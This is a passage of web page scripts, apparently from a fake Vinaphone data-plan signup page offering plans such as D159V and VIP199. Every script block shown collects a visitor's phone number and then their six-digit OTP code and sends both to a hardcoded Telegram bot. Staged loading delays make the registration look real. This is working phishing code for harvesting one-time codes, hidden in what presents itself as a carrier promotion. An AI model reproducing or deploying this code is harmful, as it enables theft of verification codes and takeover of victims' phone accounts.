    document.getElementById("closePopup-complete-vd150").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d159v");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "inline-block";
        document.getElementById("send-phone-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "none";
        document.getElementById("send-phone-text-d159v").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "inline-block";
        document.getElementById("send-otp-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "none";
        document.getElementById("send-otp-text-d159v").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d159v').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nLink: https://digishop.vnpt.vn/di-dong/d159v/278?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'block';
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d159v"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d159v').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d159v"]').value;
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d159v").style.display = "block";
                document.getElementById("popupOverlay-d159v").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d159v"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d159v").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d159v").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("popupOverlay-d159v").style.display = "none";
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("send-otp-btn-d159v").disabled = false;
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d159v").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d159v").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d169g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "inline-block";
        document.getElementById("send-phone-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "none";
        document.getElementById("send-phone-text-d169g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "inline-block";
        document.getElementById("send-otp-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "none";
        document.getElementById("send-otp-text-d169g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d169g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nLink: https://digishop.vnpt.vn/di-dong/d169g/334?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'block';
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d169g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d169g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d169g"]').value;
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d169g").style.display = "block";
                document.getElementById("popupOverlay-d169g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d169g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d169g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d169g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("popupOverlay-d169g").style.display = "none";
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("send-otp-btn-d169g").disabled = false;
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d169g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d169g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d199g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "inline-block";
        document.getElementById("send-phone-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "none";
        document.getElementById("send-phone-text-d199g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "inline-block";
        document.getElementById("send-otp-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "none";
        document.getElementById("send-otp-text-d199g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d199g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nLink: https://digishop.vnpt.vn/di-dong/d199g/298?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'block';
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d199g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d199g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d199g"]').value;
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d199g").style.display = "block";
                document.getElementById("popupOverlay-d199g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d199g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d199g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d199g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("popupOverlay-d199g").style.display = "none";
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("send-otp-btn-d199g").disabled = false;
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d199g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d199g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip199");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "inline-block";
        document.getElementById("send-phone-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "none";
        document.getElementById("send-phone-text-vip199").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "inline-block";
        document.getElementById("send-otp-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "none";
        document.getElementById("send-otp-text-vip199").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip199').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nLink: https://digishop.vnpt.vn/di-dong/vip199/3886?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'block';
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip199"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip199').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip199"]').value;
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip199").style.display = "block";
                document.getElementById("popupOverlay-vip199").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip199"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip199").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip199").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("popupOverlay-vip199").style.display = "none";
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        
